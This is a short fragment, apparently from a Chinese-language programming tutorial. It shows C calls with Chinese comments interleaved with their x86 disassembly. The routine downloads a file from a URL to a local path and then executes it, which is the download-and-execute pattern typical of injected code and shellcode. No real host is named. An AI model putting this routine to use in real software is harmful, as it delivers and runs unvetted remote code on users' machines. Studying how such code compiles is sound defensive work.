 download(0,para->url,para->filePath,0,NULL);//下载文件
001013AE 6A 00 push 0
001013B0 6A 00 push 0
001013B2 8D B0 00 02 00 00 lea esi,[eax+200h]
001013B8 56 push esi
001013B9 50 push eax
001013BA 8B 80 00 04 00 00 mov eax,dword ptr [eax+400h]
001013C0 6A 00 push 0
001013C2 FF D0 call eax
exe(para->filePath,SW_SHOW);//执行下载的文件
001013C4 6A 05 push 5
001013C6 56 push esi
001013C7 FF D7 call edi
001013C9 5F pop edi
return 1;